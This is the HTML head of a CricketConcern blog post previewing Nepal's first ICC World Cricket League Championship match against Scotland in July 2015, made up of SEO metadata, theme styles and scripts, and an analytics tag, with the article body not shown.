

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/
body_size: 20303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nepal Vs Scotland|ICC World Cricket League Championship</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://cricketconcern.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://cricketconcern.com/wp-content/uploads/2017/10/logocc.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nepal Vs Scotland | Nepal will be playing their first match of ICC World Cricket League Championship against Scotland on July 29,2015 tomorrow." />
	<link rel="canonical" href="http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nepal Vs Scotland|ICC World Cricket League Championship" />
	<meta property="og:description" content="Nepal Vs Scotland | Nepal will be playing their first match of ICC World Cricket League Championship against Scotland on July 29,2015 tomorrow." />
	<meta property="og:url" content="http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/" />
	<meta property="og:site_name" content="CricketConcern" />
	<meta property="article:publisher" content="https://facebook.com/cricketconcernnepal" />
	<meta property="article:published_time" content="2015-07-28T13:31:55+00:00" />
	<meta property="article:modified_time" content="2015-07-29T15:42:49+00:00" />
	<meta property="og:image" content="http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif" />
	<meta property="og:image:width" content="851" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="Saurab Dulal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dulalsaurab" />
	<meta name="twitter:site" content="@CricketConcern" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Saurab Dulal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#article","isPartOf":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/"},"author":{"name":"Saurab Dulal","@id":"http://cricketconcern.com/#/schema/person/de0768997ba5921abc458cfa7e664e06"},"headline":"Nepal Vs Scotland | ICC World Cricket League Championship","datePublished":"2015-07-28T13:31:55+00:00","dateModified":"2015-07-29T15:42:49+00:00","mainEntityOfPage":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/"},"wordCount":577,"commentCount":0,"publisher":{"@id":"http://cricketconcern.com/#organization"},"image":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#primaryimage"},"thumbnailUrl":"http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif","keywords":["Nepali Cricket","Scotland Cricket","World Cricket League"],"articleSection":["Nepali Cricket","World Cricket League Championship","World Cricket League Championship"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#respond"]}]},{"@type":"WebPage","@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/","url":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/","name":"Nepal Vs Scotland|ICC World Cricket League Championship","isPartOf":{"@id":"http://cricketconcern.com/#website"},"primaryImageOfPage":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#primaryimage"},"image":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#primaryimage"},"thumbnailUrl":"http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif","datePublished":"2015-07-28T13:31:55+00:00","dateModified":"2015-07-29T15:42:49+00:00","description":"Nepal Vs Scotland | Nepal will be playing their first match of ICC World Cricket League Championship against Scotland on July 29,2015 tomorrow.","breadcrumb":{"@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#primaryimage","url":"http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif","contentUrl":"http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif","width":851,"height":400},{"@type":"BreadcrumbList","@id":"http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://cricketconcern.com/"},{"@type":"ListItem","position":2,"name":"Nepal Vs Scotland | ICC World Cricket League Championship"}]},{"@type":"WebSite","@id":"http://cricketconcern.com/#website","url":"http://cricketconcern.com/","name":"CricketConcern","description":"We are concerned about cricket","publisher":{"@id":"http://cricketconcern.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://cricketconcern.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://cricketconcern.com/#organization","name":"CricketConcern","url":"http://cricketconcern.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/#/schema/logo/image/","url":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","contentUrl":"https://cricketconcern.com/wp-content/uploads/2015/06/cricketconcernlogo-e1435594712778.png","width":48,"height":48,"caption":"CricketConcern"},"image":{"@id":"http://cricketconcern.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/cricketconcernnepal","https://x.com/CricketConcern"]},{"@type":"Person","@id":"http://cricketconcern.com/#/schema/person/de0768997ba5921abc458cfa7e664e06","name":"Saurab Dulal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cricketconcern.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50252c57741e9963f680a0c19faada16b5e6a859e7cd04a0081aca0b7ee8779?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50252c57741e9963f680a0c19faada16b5e6a859e7cd04a0081aca0b7ee8779?s=96&d=mm&r=g","caption":"Saurab Dulal"},"description":"Saurab Dulal is a passionate cricket lover and founder of \"cricketconcern.com\". His dream is to promote cricket in developing nations and provide maximum possible knowledge about cricket to ordinary people.He has been following international cricket for the past 15 years.","sameAs":["http://www.saurabdulal.com.np","https://x.com/dulalsaurab"],"url":"http://cricketconcern.com/author/dulalsaurab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Feed" href="http://cricketconcern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Comments Feed" href="http://cricketconcern.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CricketConcern &raquo; Nepal Vs Scotland | ICC World Cricket League Championship Comments Feed" href="http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cricketconcern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cricketconcern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://cricketconcern.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://cricketconcern.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cricketconcern.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cricketconcern.com/wp-json/wp/v2/posts/1413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cricketconcern.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://cricketconcern.com/?p=1413' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6e0b72d622","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/cricketconcern.com\/wp-admin\/","wpRestNonce":"6e0b72d622","wpRestUrl":"http:\/\/cricketconcern.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/cricketconcern.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="http:\/\/cricketconcern.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d8d3eddfe0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108086283-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108086283-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://cricketconcern.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://cricketconcern.com/category/nepali-cricket/",
                    "name": "Nepali Cricket"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/",
                    "name": "Nepal Vs Scotland | ICC World Cricket League Championship"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-192x192.png" sizes="192x192" />
